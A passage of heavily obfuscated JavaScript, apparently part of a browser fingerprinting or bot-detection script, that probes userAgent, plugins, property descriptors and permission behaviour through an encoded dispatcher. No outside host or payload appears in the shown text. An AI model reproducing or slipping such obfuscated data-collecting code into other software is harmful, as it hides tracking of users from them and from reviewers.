ZX*pO*pO,Q4=bO+ML*pO+KW*pO*pO,Hd=Er+bO*pO+Zc*pO*pO+pO*pO*pO,Gb=Er+bO*pO+Zc*pO*pO+KW*pO*pO*pO+S4*pO*pO*pO*pO,VJ=KW+Er*pO+ZO*pO*pO+pO*pO*pO,Js=S4+ID*pO+bO*pO*pO+pO*pO*pO,qM=ZX+ZX*pO+ZO*pO*pO+pO*pO*pO,k8=ID+KW*pO+bO*pO*pO+pO*pO*pO,Ug=ML+Zc*pO+bO*pO*pO+pO*pO*pO,Zk=ML+ML*pO,AU=ID+Er*pO+pO*pO,ZC=KW+Er*pO+bO*pO*pO+pO*pO*pO,Mb=lN+pO+ML*pO*pO,qG=Zc+bO*pO+ML*pO*pO+pO*pO*pO,P=KW+ZX*pO+pO*pO,DS=S4+ZX*pO+pO*pO+pO*pO*pO,gP=ML+S4*pO+ZO*pO*pO+pO*pO*pO,zJ=S4+Er*pO+S4*pO*pO+pO*pO*pO,mJ=ZO+ZX*pO+ML*pO*pO+pO*pO*pO,rr=KW+ID*pO+pO*pO,X2=lN+S4*pO+Zc*pO*pO+pO*pO*pO,s9=lN+ML*pO,P9=Zc+Zc*pO+pO*pO,W0=ID+ID*pO+pO*pO+pO*pO*pO,Wd=Er+Zc*pO+ZX*pO*pO+pO*pO*pO,JM=S4+S4*pO+bO*pO*pO+pO*pO*pO,qJ=ID+ZO*pO+ZX*pO*pO+pO*pO*pO,tA=ZX+bO*pO+KW*pO*pO+pO*pO*pO,TC=ZX+S4*pO+S4*pO*pO+pO*pO*pO,lG=KW+Zc*pO+S4*pO*pO+pO*pO*pO,LL=lN+ZO*pO+bO*pO*pO,A1=lN+S4*pO+bO*pO*pO+pO*pO*pO,qP=lN+Er*pO+ZO*pO*pO+pO*pO*pO,vE=Er+S4*pO+pO*pO,Fc=KW+ZO*pO+ZO*pO*pO,pN=ZO+pO+bO*pO*pO,C4=ID+ML*pO+Zc*pO*pO,Fg=ZX+bO*pO+ZO*pO*pO+pO*pO*pO,rg=lN+ZO*pO+S4*pO*pO+pO*pO*pO,Lj=lN+KW*pO,cO=lN+ZO*pO+S4*pO*pO,EE=S4+ZX*pO,Hf=S4+ZO*pO+Zc*pO*pO+pO*pO*pO,nP=S4+S4*pO+KW*pO*pO+pO*pO*pO,Ls=ZO+bO*pO+S4*pO*pO+pO*pO*pO,BU=ZO+ZO*pO+KW*pO*pO,Or=Er+Er*pO+bO*pO*pO+pO*pO*pO,Ap=ZX+bO*pO+bO*pO*pO+pO*pO*pO,fH=Er+ML*pO+Er*pO*pO+pO*pO*pO,k2=S4+ML*pO+Er*pO*pO+pO*pO*pO,Vf=KW+KW*pO+pO*pO+pO*pO*pO,PG=S4+ID*pO+Er*pO*pO+pO*pO*pO,XD=S4+ZX*pO+pO*pO,kD=ZX+Zc*pO+ZO*pO*pO,Lc=S4+pO+ID*pO*pO,Zs=ML+ZO*pO+bO*pO*pO+pO*pO*pO,q0=ML+ZO*pO+ZO*pO*pO+pO*pO*pO,kP=Zc+S4*pO+KW*pO*pO+pO*pO*pO,D0=S4+ML*pO+KW*pO*pO+pO*pO*pO,OD=lN+ID*pO+Zc*pO*pO,Vg=Er+ZO*pO+S4*pO*pO+pO*pO*pO,J=KW+KW*pO,sH=S4+ID*pO+ZO*pO*pO+pO*pO*pO,lL=ZO+ZO*pO,kp=bO+Zc*pO+KW*pO*pO+pO*pO*pO,CW=Er+ZX*pO+KW*pO*pO,Jt=bO+ZO*pO,CL=lN+Zc*pO,X8=bO+bO*pO+ZX*pO*pO+pO*pO*pO,qj=Er+Er*pO+S4*pO*pO,Ds=ZO+KW*pO+Zc*pO*pO+pO*pO*pO,SE=Er+ML*pO+S4*pO*pO,tN=KW+ZX*pO+ZO*pO*pO,p1=bO+Er*pO+ZO*pO*pO+pO*pO*pO,vG=Er+Zc*pO+bO*pO*pO+pO*pO*pO,T=lN+ZX*pO+S4*pO*pO+pO*pO*pO,PH=KW+bO*pO+KW*pO*pO+pO*pO*pO,v4=bO+S4*pO,BA=S4+ML*pO+pO*pO+pO*pO*pO,zN=ML+KW*pO+ZO*pO*pO,SV=lN+Zc*pO+Er*pO*pO+pO*pO*pO,Hj=Zc+KW*pO+bO*pO*pO,xM=ML+pO+pO*pO+pO*pO*pO,b0=ZX+KW*pO+Zc*pO*pO+pO*pO*pO,n0=ID+S4*pO+Er*pO*pO+pO*pO*pO,RV=S4+pO+ZO*pO*pO+pO*pO*pO,Pr=Er+ID*pO+ZX*pO*pO,gM=bO+S4*pO+pO*pO+pO*pO*pO,rC=Zc+ZO*pO+Er*pO*pO+pO*pO*pO,rA=KW+bO*pO+ZO*pO*pO,E6=KW+ZO*pO+pO*pO,z9=ZX+KW*pO+ZX*pO*pO,ZD=Er+ML*pO+KW*pO*pO+pO*pO*pO,VA=ZO+S4*pO+S4*pO*pO+pO*pO*pO,BC=ZO+KW*pO+S4*pO*pO+pO*pO*pO,Y8=Er+pO+ML*pO*pO+pO*pO*pO,c2=lN+pO+Zc*pO*pO+pO*pO*pO,YD=ZX+Er*pO+Zc*pO*pO,QN=Er+ML*pO,HV=KW+ZO*pO+pO*pO+pO*pO*pO,RJ=lN+ML*pO+ZO*pO*pO+pO*pO*pO,L=ID+bO*pO+pO*pO,mf=bO+pO+pO*pO+pO*pO*pO,z6=ZX+Zc*pO+pO*pO,TH=lN+ZO*pO+ML*pO*pO+pO*pO*pO,HC=bO+Zc*pO+ID*pO*pO+pO*pO*pO,GU=Er+ML*pO+ID*pO*pO,hC=bO+ZX*pO+KW*pO*pO+pO*pO*pO,vL=Er+ID*pO+bO*pO*pO,UU=Er+ID*pO+S4*pO*pO,lc=KW+S4*pO+Zc*pO*pO,N0=Zc+Er*pO+pO*pO+pO*pO*pO,xf=S4+ZX*pO+Er*pO*pO+pO*pO*pO,D2=ID+ML*pO+bO*pO*pO+pO*pO*pO,XH=ML+ZO*pO+S4*pO*pO+pO*pO*pO,G6=lN+pO,EA=Er+ID*pO+bO*pO*pO+pO*pO*pO,sg=bO+Er*pO+S4*pO*pO+pO*pO*pO,jP=ML+S4*pO+Er*pO*pO+pO*pO*pO,p9=KW+S4*pO+bO*pO*pO,r6=KW+pO+bO*pO*pO,wG=Er+ZX*pO+pO*pO+pO*pO*pO,vD=lN+ML*pO+S4*pO*pO,Yt=Zc+Zc*pO+Zc*pO*pO,k1=Er+S4*pO+Zc*pO*pO+pO*pO*pO,s2=S4+pO+S4*pO*pO+pO*pO*pO,W1=ID+pO+ZO*pO*pO+pO*pO*pO,Kj=bO+KW*pO+Er*pO*pO+pO*pO*pO,g2=ID+KW*pO+KW*pO*pO+pO*pO*pO,sA=ML+Er*pO+ZO*pO*pO+pO*pO*pO,Cd=KW+bO*pO+pO*pO+pO*pO*pO,CU=bO+Er*pO+Zc*pO*pO,R=ZO+S4*pO+Zc*pO*pO,Mr=KW+Er*pO+Er*pO*pO+pO*pO*pO,WA=KW+ML*pO+ZX*pO*pO+pO*pO*pO,Of=ZO+Er*pO+ZO*pO*pO+pO*pO*pO,Ob=lN+ID*pO,ws=ZO+ZO*pO+Zc*pO*pO+pO*pO*pO,Bp=ZX+Zc*pO+S4*pO*pO+pO*pO*pO,q2=Zc+Zc*pO+Er*pO*pO+pO*pO*pO,Cs=S4+ID*pO+S4*pO*pO+pO*pO*pO,dP=KW+ZO*pO+KW*pO*pO+pO*pO*pO,Sg=bO+bO*pO+pO*pO+pO*pO*pO,L0=S4+ZO*pO+ID*pO*pO+pO*pO*pO,Cb=ZO+ZX*pO+Zc*pO*pO,DA=ID+pO+S4*pO*pO+pO*pO*pO,vV=S4+ZO*pO+bO*pO*pO+pO*pO*pO,Ag=ZX+KW*pO+ML*pO*pO+pO*pO*pO,Nf=ML+ID*pO+Zc*pO*pO+pO*pO*pO,x0=bO+ML*pO+bO*pO*pO+pO*pO*pO,KO=ZX+KW*pO+S4*pO*pO,A9=ZO+Er*pO+S4*pO*pO,SM=S4+S4*pO+ZX*pO*pO+pO*pO*pO,Db=lN+ID*pO+S4*pO*pO,nc=lN+bO*pO+S4*pO*pO,KU=S4+bO*pO+ML*pO*pO,H8=ID+Zc*pO+ZO*pO*pO+pO*pO*pO,kf=ML+Er*pO+pO*pO+pO*pO*pO,MP=ZX+ZO*pO+S4*pO*pO+pO*pO*pO,np=lN+Er*pO+Er*pO*pO+pO*pO*pO,gD=lN+ML*pO+bO*pO*pO,Qf=KW+ML*pO+pO*pO+pO*pO*pO,Xs=S4+bO*pO+bO*pO*pO+pO*pO*pO,xd=S4+bO*pO+S4*pO*pO+pO*pO*pO,Qb=KW+Zc*pO+KW*pO*pO,sJ=bO+ZO*pO+KW*pO*pO+pO*pO*pO,bX=S4+KW*pO+KW*pO*pO,vk=bO+Er*pO+pO*pO,Ys=KW+ID*pO+S4*pO*pO+pO*pO*pO,Lg=S4+pO+Zc*pO*pO+pO*pO*pO,C0=lN+KW*pO+pO*pO+pO*pO*pO,bC=S4+Zc*pO+ML*pO*pO+pO*pO*pO,Qr=ML+Zc*pO+S4*pO*pO,m8=Zc+ID*pO+pO*pO+pO*pO*pO,E9=lN+S4*pO+Zc*pO*pO,P6=bO+ZX*pO+ZO*pO*pO,DV=lN+pO+bO*pO*pO+pO*pO*pO,cJ=lN+Er*pO+KW*pO*pO+pO*pO*pO,N=ZX+KW*pO,gN=ZX+pO+ZX*pO*pO,q1=ID+S4*pO+ZO*pO*pO+pO*pO*pO,A8=bO+ML*pO+pO*pO+pO*pO*pO,pf=Zc+ZO*pO+ZO*pO*pO+pO*pO*pO,MV=ZO+pO+bO*pO*pO+pO*pO*pO,DM=KW+ZO*pO+ZX*pO*pO+pO*pO*pO,mN=ZX+Er*pO+ZX*pO*pO,l1=KW+bO*pO+ZX*pO*pO+pO*pO*pO,GD=ML+pO+ZO*pO*pO,v9=Er+pO+KW*pO*pO,Vp=ZO+S4*pO+pO*pO+pO*pO*pO,TV=bO+Er*pO+Er*pO*pO+pO*pO*pO,PS=ZX+ZX*pO+S4*pO*pO+pO*pO*pO,Vr=ID+Zc*pO+Zc*pO*pO,Gc=Er+Zc*pO+bO*pO*pO,Bf=ZX+pO+pO*pO+pO*pO*pO,UH=Zc+S4*pO+ZO*pO*pO+pO*pO*pO,qL=KW+ZX*pO+Zc*pO*pO,tO=ID+Er*pO+bO*pO*pO,SL=ZO+ZX*pO+ZO*pO*pO,n4=ZO+Zc*pO+S4*pO*pO,qD=Zc+ID*pO+ZX*pO*pO,pE=Er+KW*pO+S4*pO*pO,XC=ZX+S4*pO+ZX*pO*pO+pO*pO*pO,ES=bO+ZO*pO+pO*pO+pO*pO*pO,qr=Er+KW*pO,sp=bO+ML*pO+ZO*pO*pO+pO*pO*pO,pS=KW+S4*pO+ZO*pO*pO+pO*pO*pO,fP=S4+S4*pO+pO*pO+pO*pO*pO,MM=ID+bO*pO+KW*pO*pO+pO*pO*pO,FC=ID+bO*pO+Zc*pO*pO+pO*pO*pO,WD=lN+ZX*pO,R1=ZO+bO*pO+pO*pO+pO*pO*pO,GS=Er+ZO*pO+Er*pO*pO+pO*pO*pO,MA=ZO+ML*pO+KW*pO*pO+pO*pO*pO,TP=lN+ID*pO+Zc*pO*pO+pO*pO*pO,BH=Er+Er*pO+Zc*pO*pO+pO*pO*pO,Ad=ZO+Zc*pO+Zc*pO*pO+pO*pO*pO,JG=bO+pO+Zc*pO*pO+pO*pO*pO,xU=ML+bO*pO,Qc=lN+ZO*pO+ML*pO*pO,cW=S4+S4*pO,V0=ML+Zc*pO+Zc*pO*pO+pO*pO*pO,js=ZO+ML*pO+Er*pO*pO+pO*pO*pO,P1=KW+ID*pO+Er*pO*pO+pO*pO*pO,FS=S4+ZO*pO+KW*pO*pO+pO*pO*pO,bb=KW+ID*pO+KW*pO*pO,OG=bO+ML*pO+Zc*pO*pO+pO*pO*pO,SJ=ID+ML*pO+Zc*pO*pO+pO*pO*pO,bA=Er+KW*pO+bO*pO*pO+pO*pO*pO,Z0=ML+ZX*pO+ZX*pO*pO+pO*pO*pO,VH=ML+S4*pO+Zc*pO*pO+pO*pO*pO,mj=ZO+ML*pO+ZO*pO*pO,I9=ML+Zc*pO+pO*pO,bV=ZO+ZO*pO+KW*pO*pO+pO*pO*pO,kk=Zc+Zc*pO,Ib=bO+pO+bO*pO*pO+pO*pO*pO,TD=lN+ID*pO+ZO*pO*pO,ks=S4+pO+bO*pO*pO+pO*pO*pO,s6=ZX+S4*pO+bO*pO*pO,CA=lN+KW*pO+Er*pO*pO+pO*pO*pO,nG=KW+pO+pO*pO+pO*pO*pO,Xf=S4+Zc*pO+Er*pO*pO+pO*pO*pO,rc=ZO+S4*pO,J6=KW+S4*pO+ZO*pO*pO,wJ=ZO+S4*pO+Zc*pO*pO+pO*pO*pO,PJ=ZX+ML*pO+Er*pO*pO+pO*pO*pO,Ic=Zc+ZX*pO+S4*pO*pO,fp=Er+S4*pO+ID*pO*pO+pO*pO*pO,VD=S4+ML*pO+ZO*pO*pO,KX=ZX+ZO*pO+ZX*pO*pO,hg=KW+ZX*pO+pO*pO+pO*pO*pO,Op=KW+Zc*pO+pO*pO+pO*pO*pO,NV=lN+Zc*pO+Zc*pO*pO+pO*pO*pO,DN=ML+ZX*pO+S4*pO*pO,f9=ZO+ZX*pO+S4*pO*pO,KG=lN+pO+pO*pO+pO*pO*pO,AC=KW+ZO*pO+Er*pO*pO+pO*pO*pO,B9=Er+ZO*pO,nM=ZO+ZO*pO+Er*pO*pO+pO*pO*pO,Bc=ID+ZO*pO+bO*pO*pO,rO=Zc+S4*pO+S4*pO*pO,H0=ZX+Zc*pO+ZO*pO*pO+pO*pO*pO,T8=lN+Er*pO+ZX*pO*pO+pO*pO*pO,Ik=bO+ML*pO+S4*pO*pO,lJ=bO+Zc*pO+ML*pO*pO+pO*pO*pO,lH=ZX+Er*pO+Er*pO*pO+pO*pO*pO,O2=ID+ID*pO+Er*pO*pO+pO*pO*pO,LH=ID+pO+bO*pO*pO+pO*pO*pO,YU=bO+ZO*pO+S4*pO*pO,AO=ML+ID*pO+Zc*pO*pO,Y4=KW+bO*pO+KW*pO*pO,bp=ZX+ID*pO+KW*pO*pO+pO*pO*pO,GX=lN+ZX*pO+ZX*pO*pO,jL=ID+Er*pO+Zc*pO*pO,HX=ID+ID*pO+ZO*pO*pO,rS=KW+pO+KW*pO*pO+pO*pO*pO,kH=lN+bO*pO+bO*pO*pO+pO*pO*pO,ED=bO+ID*pO+ZO*pO*pO,mg=ZX+KW*pO+bO*pO*pO+pO*pO*pO,K0=ZX+pO+ZO*pO*pO+pO*pO*pO;}var tM=function(){return tp.apply(this,[XE,arguments]);};var RA=function(C1){return +C1;};var B8=function(){return XL["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var pp=function(){return tp.apply(this,[CL,arguments]);};var Lf=function(K2){if(K2==null)return -1;try{var zg=0;for(var LP=0;LP<K2["length"];LP++){var BV=K2["charCodeAt"](LP);if(BV<128){zg=zg+BV;}}return zg;}catch(I0){return -2;}};var hs=function(){vH=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var G1=function w0(HA,EH){'use strict';var n2=w0;switch(HA){case PW:{ff.push(z0);if(XL[FM(typeof LJ()[xS(lC)],'undefined')?LJ()[xS(lV)].apply(null,[cg,F0,Df,bf]):LJ()[xS(pG)].call(null,QJ,cf(cf({})),X1,r2)][Yd()[qC(WM)](f1,NM,nV)]){if(XL[wd(typeof LJ()[xS(ZM)],RU([],[][[]]))?LJ()[xS(cp)](dS,E2,h8,pg):LJ()[xS(lV)](Jg,Mp,MG,cf(UP))][Os()[rd(CV)].apply(null,[Eg,gS])](XL[LJ()[xS(pG)].apply(null,[QJ,XG,X1,dS])][FM(typeof Yd()[qC(C8)],RU('',[][[]]))?Yd()[qC(XV)].apply(null,[S2,gV,CJ]):Yd()[qC(WM)](f1,cf(cf(cs)),nV)][FM(typeof Yd()[qC(gV)],RU('',[][[]]))?Yd()[qC(XV)](V8,Lp,qp):Yd()[qC(If)].call(null,Lp,XV,QS)],M1()[YM(GH)].apply(null,[Tp,cf(cf({})),EV,Q8,Z8,Vd]))){var JJ;return JJ=Yd()[qC(Lp)](CS,cC,QH),ff.pop(),JJ;}var S1;return S1=Wg()[XA(Ns)].call(null,NJ,IM,cp,Od),ff.pop(),S1;}var vM;return vM=QA()[OC(cp)](J1,Od,IM,jf,DG),ff.pop(),vM;}break;case pO:{ff.push(LS);try{var Us=ff.length;var GV=cf(cf(Er));var f2=new (XL[LJ()[xS(pG)].apply(null,[QJ,ZV,SH,Mp])][Yd()[qC(qp)].apply(null,[Bs,ZH,vs])][Yd()[qC(IS)].apply(null,[KV,Cp,IJ])][Os()[rd(IV)](Td,sP)])();var tJ=new (XL[LJ()[xS(pG)](QJ,cf(cf(cs)),SH,cp)][Yd()[qC(qp)](Bs,WH,vs)][Yd()[qC(IS)](KV,ZV,IJ)][Os()[rd(JS)](Ff,FP)])();var JC;return ff.pop(),JC=cf(lN),JC;}catch(l8){ff.splice(dd(Us,UP),Infinity,LS);var wp;return wp=FM(l8[Yd()[qC(Vd)](Od,H1,Uf)][wd(typeof Yd()[qC(WH)],RU([],[][[]]))?Yd()[qC(p0)](RM,Rg,Ud):Yd()[qC(XV)].call(null,ZS,XG,dV)],Ws()[vU(pG)].call(null,bM,Bg)),ff.pop(),wp;}ff.pop();}break;case Tb:{var NP=EH[Er];return NP;}break;case ML:{ff.push(N8);var ss=QA()[OC(cp)].call(null,Vd,Od,bJ,UP,DG);try{var tH=ff.length;var hS=cf(cf(Er));ss=XL[Os()[rd(US)].apply(null,[Ng,dM])][Yd()[qC(If)](Lp,cp,T0)][Os()[rd(Ns)](pJ,qA)](Yd()[qC(CV)](W2,p0,dp))?Yd()[qC(Lp)].apply(null,[CS,cf(UP),jM]):Os()[rd(Lp)](WP,rp);}catch(cM){ff.splice(dd(tH,UP),Infinity,N8);ss=Af()[qS(UP)](mP,ZJ,UP,PM);}var TS;return ff.pop(),TS=ss,TS;}break;case vL:{ff.push(O0);throw new (XL[Ws()[vU(pG)](KA,Bg)])(Ws()[vU(J8)](ZG,F0));}break;case lj:{ff.push(IH);var w1=wd(typeof QA()[OC(LS)],RU([],[][[]]))?QA()[OC(cp)].apply(null,[EC,Od,rf,E2,DG]):QA()[OC(kg)].call(null,WH,TG,E1,jV,ZP);try{var fM=ff.length;var hH=cf([]);w1=wd(typeof XL[M1()[YM(NM)](EJ,pg,G7,fl,xq,WH)],wd(typeof Ws()[vU(ZY)],RU('',[][[]]))?Ws()[vU(Vd)](Uq,vs):Ws()[vU(s3)].apply(null,[CT,EY]))?Yd()[qC(Lp)](CS,Lp,Bl):Os()[rd(Lp)](WP,Pl);}catch(dn){ff.splice(dd(fM,UP),Infinity,IH);w1=Af()[qS(UP)](mP,Lp,UP,Zv);}var x7;return ff.pop(),x7=w1,x7;}break;case MO:{var cq=EH[Er];ff.push(YR);if(FM([Os()[rd(Fq)](DT,Bp),An()[n7(bf)].apply(null,[H1,GH,BB,U5,pG,Mp]),Os()[rd(b7)](Y3,pC)][Os()[rd(Cp)](Bn,NA)](cq[wd(typeof Yd()[qC(vs)],'undefined')?Yd()[qC(ZV)].call(null,RQ,f7,WV):Yd()[qC(XV)](xl,NZ,II)][LJ()[xS(J1)].apply(null,[mP,Z8,Up,Ch])]),nT(UP))){ff.pop();return;}XL[LJ()[xS(JS)].apply(null,[Q7,Lp,K0,lI])](function(){ff.push(q3);var IB=cf({});try{var jl=ff.length;var mn=cf({});if(cf(IB)&&cq[Yd()[qC(ZV)](RQ,Z8,XJ)]&&(cq[Yd()[qC(ZV)].apply(null,[RQ,EC,XJ])][An()[n7(xq)](UP,z5,Od,AE,Vd,kQ)](LJ()[xS(OF)](ZJ,sh,EM,dS))||cq[Yd()[qC(ZV)](RQ,Pw,XJ)][An()[n7(xq)].call(null,BB,z5,Lp,AE,Vd,UY)](FM(typeof Yd()[qC(vw)],RU([],[][[]]))?Yd()[qC(XV)].apply(null,[M3,qp,LB]):Yd()[qC(BZ)](Cp,Rg,rH)))){IB=cf(Er);}}catch(hF){ff.splice(dd(jl,UP),Infinity,q3);cq[Yd()[qC(ZV)].apply(null,[RQ,fv,XJ])][Ws()[vU(HT)](X8,TZ)](new (XL[wd(typeof Wg()[XA(UP)],'undefined')?Wg()[XA(bf)].call(null,Hv,nF,FI,WH):Wg()[XA(Lp)].call(null,bZ,TY,kQ,A7)])(FM(typeof M1()[YM(p0)],RU([],[][[]]))?M1()[YM(lV)](tT,LQ,El,s3,IJ,qY):M1()[YM(p0)](RP,s7,ZB,IJ,ZH,Vd),Cv(ZO,[Yd()[qC(mw)](dQ,xZ,PC),cf(Er),Yd()[qC(ZI)](dV,s7,Mg),cf(lN),Os()[rd(EI)](Bg,Ww),cf(cf(lN))])));}if(cf(IB)&&FM(cq[Ws()[vU(DT)](Vf,hn)],FM(typeof Os()[rd(xv)],RU([],[][[]]))?Os()[rd(xv)](mY,wB):Os()[rd(Ff)](BZ,DV))){IB=cf(Er);}if(IB){cq[Yd()[qC(ZV)].apply(null,[RQ,Vd,XJ])][Ws()[vU(HT)].apply(null,[X8,TZ])](new (XL[FM(typeof Wg()[XA(hn)],RU([],[][[]]))?Wg()[XA(Lp)].apply(null,[Hx,jv,Q8,Tq]):Wg()[XA(bf)](Hv,nF,jB,WH)])(Os()[rd(Q7)].apply(null,[SF,H2]),Cv(ZO,[Yd()[qC(mw)](dQ,g7,PC),cf(cf([])),Yd()[qC(ZI)](dV,WP,Mg),cf([]),Os()[rd(EI)](Bg,Ww),cf(cf(lN))])));}ff.pop();},cs);ff.pop();}break;case Ht:{ff.push(CQ);try{var DR=ff.length;var rn=cf(cf(Er));var ww=cs;var zT=XL[LJ()[xS(cp)].call(null,dS,Z8,IM,s3)][Os()[rd(CV)](Eg,tq)](XL[Yd()[qC(HB)].apply(null,[XG,cf(cs),l7])][Yd()[qC(If)].call(null,Lp,gV,rh)],Ws()[vU(w3)](Xq,E2));if(zT){ww++;cf(cf(zT[Os()[rd(Mv)](Mv,CZ)]))&&G3(zT[FM(typeof Os()[rd(U3)],'undefined')?Os()[rd(xv)](Iw,GF):Os()[rd(Mv)](Mv,CZ)][Wg()[XA(s3)](Ch,Hv,lI,pG)]()[wd(typeof Os()[rd(lT)],RU('',[][[]]))?Os()[rd(Cp)](Bn,jw):Os()[rd(xv)](wI,sx)](Yd()[qC(lC)](IJ,Rq,n5)),nT(l3[UP]))&&ww++;}var zw=ww[wd(typeof Wg()[XA(Ns)],'undefined')?Wg()[XA(s3)](Ch,Hv,r2,pG):Wg()[XA(Lp)].call(null,qw,VF,EC,wv)]();var V5;return ff.pop(),V5=zw,V5;}catch(v5){ff.splice(dd(DR,UP),Infinity,CQ);var zR;return zR=QA()[OC(cp)].call(null,Ix,Od,mw,UB,DG),ff.pop(),zR;}ff.pop();}break;case Qc:{ff.push(xZ);throw new (XL[Ws()[vU(pG)](tR,Bg)])(Ws()[vU(J8)](qB,F0));}break;case v4:{ff.push(rT);try{var rB=ff.length;var Il=cf(cf(Er));var Yx=cs;var f3=XL[LJ()[xS(cp)](dS,jV,z2,J1)][Os()[rd(CV)].call(null,Eg,pw)](XL[Yd()[qC(hn)](NM,g7,Wx)],Ws()[vU(WP)].call(null,zS,Sv));if(f3){Yx++;if(f3[Yd()[qC(PZ)](gV,dS,SV)]){f3=f3[Yd()[qC(PZ)](gV,mP,SV)];Yx+=RU(TB(f3[LJ()[xS(cs)](GH,zQ,cw,sY)]&&FM(f3[LJ()[xS(cs)](GH,cC,cw,lv)],UP),UP),TB(f3[FM(typeof Yd()[qC(Ch)],RU([],[][[]]))?Yd()[qC(XV)](WH,Ix,tx):Yd()[qC(p0)].call(null,RM,Od,Fg)]&&FM(f3[Yd()[qC(p0)].call(null,RM,H1,Fg)],Ws()[vU(WP)].apply(null,[zS,Sv])),l3[GH]));}}var m5;return m5=Yx[wd(typeof Wg()[XA(hn)],RU([],[][[]]))?Wg()[XA(s3)](Ch,kl,gT,pG):Wg()[XA(Lp)].call(null,O7,Nq,If,ZI)](),ff.pop(),m5;}catch(lR){ff.splice(dd(rB,UP),Infinity,rT);var vQ;return vQ=QA()[OC(cp)](BB,Od,LY,PZ,DG),ff.pop(),vQ;}ff.pop();}break;case qX:{var nv=EH[Er];var YB=EH[lN];ff.push(Sq);if(PV(YB,null)||G3(YB,nv[LJ()[xS(cs)](GH,cf(cf(UP)),KP,cf(cs))]))YB=nv[LJ()[xS(cs)](GH,r2,KP,cf(cf([])))];for(var kn=cs,CB=new (XL[FM(typeof LJ()[xS(rh)],RU([],[][[]]))?LJ()[xS(lV)](C8,LS,v3,s3):LJ()[xS(hn)](IJ,UB,Zn,FI)])(YB);cV(kn,YB);kn++)CB[kn]=nv[kn];var bT;return ff.pop(),bT=CB,bT;}break;case AD:{ff.push(nZ);var x2=QA()[OC(cp)](cf(UP),Od,B3,Q8,DG);try{var T3=ff.length;var Uv=cf(cf(Er));if(XL[Ws()[vU(UY)].apply(null,[bx,CQ])][LJ()[xS(Vv)](Z8,lv,rJ,s7)]&&XL[Ws()[vU(UY)].call(null,bx,CQ)][LJ()[xS(Vv)](Z8,BB,rJ,p0)][cs]&&XL[Ws()[vU(UY)](bx,CQ)][LJ()[xS(Vv)](Z8,J1,rJ,Pw)][cs][l3[xv]]&&XL[Ws()[vU(UY)].apply(null,[bx,CQ])][LJ()[xS(Vv)](Z8,RM,rJ,Rq)][l3[xv]][l3[xv]][LJ()[xS(Sv)].call(null,LS,vs,HZ,cf(cf([])))]){var Wv=FM(XL[Ws()[vU(UY)](bx,CQ)][wd(typeof LJ()[xS(CS)],RU([],[][[]]))?LJ()[xS(Vv)](Z8,cf([]),rJ,f7):LJ()[xS(lV)].apply(null,[kw,kT,gw,cf(cs)])][cs][PN[FM(typeof LJ()[xS(UB)],RU([],[][[]]))?LJ()[xS(lV)](KB,cf(cs),Tv,Mp):LJ()[xS(Rg)](Y3,vs,MV,cf({}))]()][FM(typeof LJ()[xS(sY)],RU([],[][[]]))?LJ()[xS(lV)](AI,cp,Xx,U3):LJ()[xS(Sv)].apply(null,[LS,cf(cf([])),HZ,cf(cf({}))])],XL[Ws()[vU(UY)](bx,CQ)][LJ()[xS(Vv)](Z8,qp,rJ,Ns)][cs]);var Ex=Wv?Yd()[qC(Lp)].apply(null,[CS,Qw,Zn]):Os()[rd(Lp)].apply(null,[WP,M7]);var z3;return ff.pop(),z3=Ex,z3;}else{var Jv;return ff.pop(),Jv=x2,Jv;}}catch(t7){ff.splice(dd(T3,UP),Infinity,nZ);var CF;return ff.pop(),CF=x2,CF;}ff.pop();}break;case Ot:{ff.push(KT);var nY=QA()[OC(cp)].apply(null,[xq,Od,dq,qp,DG]);try{var gn=ff.length;var XF=cf(lN);nY=wd(typeof XL[Os()[rd(OF)](sh,Y1)],Ws()[vU(Vd)].call(null,UQ,vs))?Yd()[qC(Lp)](CS,cp,Y5):wd(typeof Os()[rd(C8)],'undefined')?Os()[rd(Lp)].call(null,WP,QB):Os()[rd(xv)](fx,Q5);}catch(Kl){ff.splice(dd(gn,UP),Infinity,KT);nY=Af()[qS(UP)](mP,U3,UP,Gh);}var CY;return ff.pop(),CY=nY,CY;}break;case mX:{var NR;ff.push(S3);return NR=cf(SG(Yd()[qC(If)].apply(null,[Lp,Ns,JT]),XL[LJ()[xS(pG)].apply(null,[QJ,cf(cf(UP)),Xd,qx])][Yd()[qC(qp)].call(null,Bs,Pw,gw)][Yd()[qC(IS)](KV,Ix,nF)][Os()[rd(IV)].call(null,Td,Sp)])||SG(Yd()[qC(If)](Lp,fv,JT),XL[LJ()[xS(pG)](QJ,cf(cf([])),Xd,LQ)][Yd()[qC(qp)](Bs,E2,gw)][Yd()[qC(IS)](KV,p0,nF)][Os()[rd(JS)].apply(null,[Ff,ZG])])),ff.pop(),NR;}break;case GD:{var Ql=EH[Er];ff.push(bB);if(XL[LJ()[xS(hn)](IJ,sh,cl,E2)][Yd()[qC(YI)].call(null,IV,Vv,b1)](Ql)){var kR;return ff.pop(),kR=Ql,kR;}ff.pop();}break;case SN:{ff.push(LR);if(cf(XL[LJ()[xS(pG)](QJ,pg,Tv,qx)][Yd()[qC(w3)](ZM,Cp,Op)])){var fQ=FM(typeof XL[LJ()[xS(pG)](QJ,vs,Tv,cf([]))][Yd()[qC(C8)].call(null,mq,Cw,Y0)],Ws()[vU(Vd)](Uw,vs))?FM(typeof Yd()[qC(E2)],RU('',[][[]]))?Yd()[qC(XV)](DZ,Vv,xR):Yd()[qC(Lp)].call(null,CS,Bs,VZ):Wg()[XA(Ns)].apply(null,[NJ,bv,FI,Od]);var QQ;return ff.pop(),QQ=fQ,QQ;}var pI;return pI=FM(typeof QA()[OC(WH)],RU([],[][[]]))?QA()[OC(kg)].call(null,XG,Od,SR,rw,ql):QA()[OC(cp)](UB,Od,bv,dS,DG),ff.pop(),pI;}break;case CL:{ff.push(Gx);var rR=QA()[OC(cp)](BR,Od,Sh,U3,DG);if(XL[Ws()[vU(UY)].call(null,sw,CQ)]&&XL[Ws()[vU(UY)].call(null,sw,CQ)][LJ()[xS(Vv)](Z8,BR,Wd,lI)]&&XL[wd(typeof Ws()[vU(cs)],RU('',[][[]]))?Ws()[vU(UY)].call(null,sw,CQ):Ws()[vU(s3)].apply(null,[m2,wY])][LJ()[xS(Vv)](Z8,m7,Wd,r2)][FM(typeof Ws()[vU(If)],RU('',[][[]]))?Ws()[vU(s3)].apply(null,[wT,Gh]):Ws()[vU(lC)](md,G7)]){var gx=XL[FM(typeof 